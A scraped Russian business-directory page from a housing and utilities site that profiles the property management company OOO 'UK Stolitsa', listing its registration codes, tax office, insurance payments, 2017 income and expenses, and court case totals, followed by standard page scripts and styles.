<p>10 000,00руб., 31.08.2016 , ИНН  </small>
</p>
</td>
</tr>
</table>
<p><b>Основной вид деятельности:</b> ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
68.32 управление недвижимым имуществом за вознаграждение или на договорной основе</p>
<p>Дополнительные виды деятельности:</p>
<p>Единый Реестр Проверок (Ген. Прокуратуры РФ) ?</p>
<p><b>Реестр недобросовестных поставщиков:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>не числится.</p>
<p><b>Данные реестра субъектов МСП:</b> ?</p>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td>Критерий организации </td>
<td>
 По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Микропредприятие
</td>
</tr>
</tbody>
</table>
<p><b>Налоговый орган</b> ?<small><br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Межрайонная Инспекция Федеральной Налоговой Службы № 15 По Алтайскому Краю<br />
Дата постановки на учет: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
31.08.2016 </small></p>
<p><b>Регистрация во внебюджетных фондах</b>
</p>
<table>
<thead>
<tr>
<th><small>Фонд</small></th>
<th><small>Рег. номер</small></th>
<th><small>Дата регистрации</small></th>
</tr>
</thead>
<tbody>
<tr>
<td>
ПФР <br />
?
</td>
<td>
 <br />
032013118105
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
01.09.2016</td>
</tr>
<tr>
<td>
ФСС <br />
?
</td>
<td>
 <br />
220101147922011
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
01.09.2016</td>
</tr>
</tbody>
</table>
<p><b>Уплаченные страховые взносы</b> за 2017 год (По данным ФНС):<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное социальное страхование на случай временной нетрудоспособности и в связи с материнством: 3 808,80 руб.</p>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное пенсионное страхование, зачисляемые в Пенсионный фонд Российской Федерации: 28 894,38 руб.</p>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное медицинское страхование работающего населения, зачисляемые в бюджет Федерального фонда обязательного медицинского страхования: 6 698,24 руб.</p>
<p><b>Коды статистики</b>
</p>
<table>
<tr>
<td>
ОКАТО <br />
?
</td>
<td>
 <br />
01401370000
</td>
</tr>
<tr>
<td>
ОКОГУ <br />
?
</td>
<td>
 <br />
4210014
</td>
</tr>
<tr>
<td>
ОКОПФ <br />
?
</td>
<td>
 <br />
12300
</td>
</tr>
<tr>
<td>
ОКФС <br />
?
</td>
<td>
 <br />
16
</td>
</tr>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Финансовая отчётность</b> ООО &#171;УК &#171;СТОЛИЦА&#187; (По данным РОССТАТ) ?</p>
<p><b>Основные показатели отчетности</b> за 2017 год (по данным ФНС):<br />
&#8212; сумма доходов: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
2 475 000,00 руб.<br />
&#8212; сумма расходов: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
2 341 000,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; налог, взимаемый в связи с применением упрощенной системы налогообложения: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
6 750,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; налог на прибыль: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
0,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; налог на добавленную стоимость: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
0,00 руб.</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Судебные дела</b> ООО &#171;УК &#171;СТОЛИЦА&#187; <b>?</b></p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по ИНН: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
<p>Ответчик: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 4 659 560,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>Истец: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 70 830,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>
найдено по наименованию <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Исполнительные производства</b> ООО &#171;УК &#171;СТОЛИЦА&#187;<br />
?</p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по наименованию и адресу <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Лента изменений</b> ООО &#171;УК &#171;СТОЛИЦА&#187;<br />
?</p>
<p>
Не является участником проекта <b><i>ЗА</i>ЧЕСТНЫЙБИЗНЕС</b> ?</p>
<h2><span id="i-2">Виды деятельности ОКВЭД</span></h2>
<p>
Основной (по коду ОКВЭД 2): 68.32 Управление недвижимым имуществом за вознаграждение или на договорной основе Эта группировка включает: &#8212; деятельность учреждений по сбору арендной платы Эта группировка не включает: &#8212; деятельность в области права, см. 69.10; &#8212; деятельность служб коммунальной поддержки (сочетание услуг, таких как уборка, содержание и проведение мелких ремонтных работ, вывоз мусора, охрана помещений и обеспечение безопасности), см. 81.10; &#8212; управление объектами, такими как военные базы, тюрьмы и прочие объекты (кроме компьютерного управления объектами), см. 81.10			</p>
<p>								 70.22 <br />
								 Консультирование по вопросам коммерческой деятельности и управления Эта группировка включает: &#8212; предоставление консультационных услуг; &#8212; выдачу рекомендаций и оказание оперативной помощи компаниям и прочим организациям в сфере управления, таких как корпоративное стратегическое и оперативное планирование, реструктуризация производственных процессов, оптимизация управления, сокращение затрат и прочие финансовые вопросы, маркетинговые цели и политика, практика и планирование работы с персоналом, компенсационные и пенсионные стратегии, планирование и управление производством Предоставление этих услуг компаниям или иным организациям может включать консультирование, выдачу рекомендаций или оказание помощи по следующим направлениям: &#8212; разработка процедур и методов бухгалтерского учета, программ учета затрат, бюджетирования; &#8212; консультирование и оказание помощи компаниям и иным организациям в сфере планирования, организации, эффективности и контроля управленческой информации и т.п. Эта группировка не включает: &#8212; разработку систем бухгалтерского программного обеспечения, см. 62.01; &#8212; юридические консультации и посредничество, см. 69.10; &#8212; бухгалтерский учет и аудит, консультирование по вопросам налогообложения, см. 69.20; &#8212; консультирование по строительству и архитектуре, см. 71.11, 71.12; &#8212; консультирование в области экологии, агрономии, безопасности и прочую подобную деятельность по консультированию, см. 74.90; &#8212; консультирование по размещению или найму персонала, см. 78.10; &#8212; консультирование по вопросам образования, см. 85.60 </p>
<p>								 68.3 <br />
								 Операции с недвижимым имуществом за вознаграждение или на договорной основе </p>
<p>								 68.20.2 <br />
								 Аренда и управление собственным или арендованным нежилым недвижимым имуществом </p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1656">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uchrezhdenija/alfakom-zasviaze-ulanovsk.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/alfakom-zasviaze-ulanovsk.html' class='title'>Альфаком засвияжье ульяновск</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ АЛЬФАКОМПо данным портала ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/mezregiongaz-tula.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/mezregiongaz-tula.html' class='title'>Межрегионгаз тула</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ГАЗПРОМ МЕЖРЕГИОНГАЗ ТУЛАПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-lefortovo-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-lefortovo-oficialnyj-sajt.html' class='title'>Жилищник лефортово официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЛЕФОРТОВОПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/gbu-zilisnik-razanskogo-rajona-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/gbu-zilisnik-razanskogo-rajona-oficialnyj-sajt.html' class='title'>Гбу жилищник рязанского района официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РЯЗАНСКОГО...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/ooo-irkutskenergosbyt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/ooo-irkutskenergosbyt.html' class='title'>Ооо иркутскэнергосбыт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ИРКУТСКАЯ ЭНЕРГОСБЫТОВАЯ КОМПАНИЯПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-zuzino-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-zuzino-oficialnyj-sajt.html' class='title'>Жилищник зюзино официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЗЮЗИНОПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-metrogorodok-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-metrogorodok-oficialnyj-sajt.html' class='title'>Жилищник метрогородок официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА МЕТРОГОРОДОКПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-certanovo-uznoe-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-certanovo-uznoe-oficialnyj-sajt.html' class='title'>Жилищник чертаново южное официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЧЕРТАНОВО...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-nagornogo-rajona.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-nagornogo-rajona.html' class='title'>Жилищник нагорного района</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК НАГОРНОГО...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uchrezhdenija/uk-stolica.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1656' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/uchrezhdenija/lgota-po-oplate-zkh-veteran-boevyh-dejstvij.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/73f361c1feb4f75def2d2505d282a5a4-180x180-ae01cb0e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uchrezhdenija/lgota-po-oplate-zkh-veteran-boevyh-dejstvij.html' class='title'>Какие льготы по оплате коммунальных услуг положены ветеранам боевых действий Инструкция по оформлению</a>
						<a href='/uchrezhdenija' class='more'>Учреждения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uchrezhdenija/ooo-nas-gorod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uchrezhdenija/ooo-nas-gorod.html' class='title'>ООО НАШ ГОРОД</a>
						<a href='/uchrezhdenija' class='more'>Учреждения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uchrezhdenija/kto-dolzen-remontirovat-uk-ili-sobstvennik.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/dfe405d869f7682df805aeb47658d11b-180x180-0d211560.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uchrezhdenija/kto-dolzen-remontirovat-uk-ili-sobstvennik.html' class='title'>Обязанности управляющей компании по содержанию дома</a>
						<a href='/uchrezhdenija' class='more'>Учреждения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uchrezhdenija/guk-leninskogo-rajona-ulanovsk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uchrezhdenija/guk-leninskogo-rajona-ulanovsk-oficialnyj-sajt.html' class='title'>Гук ленинского района ульяновск официальный сайт</a>
						<a href='/uchrezhdenija' class='more'>Учреждения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uchrezhdenija/ministerstvo-zilisno-kommunalnogo-hozajstva-novosibirskoj-oblasti.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uchrezhdenija/ministerstvo-zilisno-kommunalnogo-hozajstva-novosibirskoj-oblasti.html' class='title'>Об исполнении плана социально-экономического развития города новосибирска за первое полугодие</a>
						<a href='/uchrezhdenija' class='more'>Учреждения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uchrezhdenija/tsz-rodniki-3-novosibirsk-licnyj-kabinet.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uchrezhdenija/tsz-rodniki-3-novosibirsk-licnyj-kabinet.html' class='title'>ТСЖ РОДНИКИ, п. Родники</a>
						<a href='/uchrezhdenija' class='more'>Учреждения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uchrezhdenija/postanovlenie-pravitelstva-512.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uchrezhdenija/postanovlenie-pravitelstva-512.html' class='title'>Что является временем открытия наследства</a>
						<a href='/uchrezhdenija' class='more'>Учреждения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uchrezhdenija/regionalnaa-upravlausaa-kompania-obninsk.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uchrezhdenija/regionalnaa-upravlausaa-kompania-obninsk.html' class='title'>МП УЖКХ, Обнинск</a>
						<a href='/uchrezhdenija' class='more'>Учреждения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uchrezhdenija/gts-surgut.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uchrezhdenija/gts-surgut.html' class='title'>СУРГУТСКОЕ ГОРОДСКОЕ МУНИЦИПАЛЬНОЕ УНИТАРНОЕ ПРЕДПРИЯТИЕ ГОРОДСКИЕ ТЕПЛОВЫЕ СЕТИ, Сургут</a>
						<a href='/uchrezhdenija' class='more'>Учреждения</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uchrezhdenija/kuzneckteplosbyt-novokuzneck-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/96abaf1522a2d0981d1a0528639f388c-180x180-2db04836.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uchrezhdenija/kuzneckteplosbyt-novokuzneck-oficialnyj-sajt.html' class='title'>Тарифы на воду и водоотведение в Кемеровской области с 1 января 2019 года</a>
						<a href='/uchrezhdenija' class='more'>Учреждения</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"1656"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
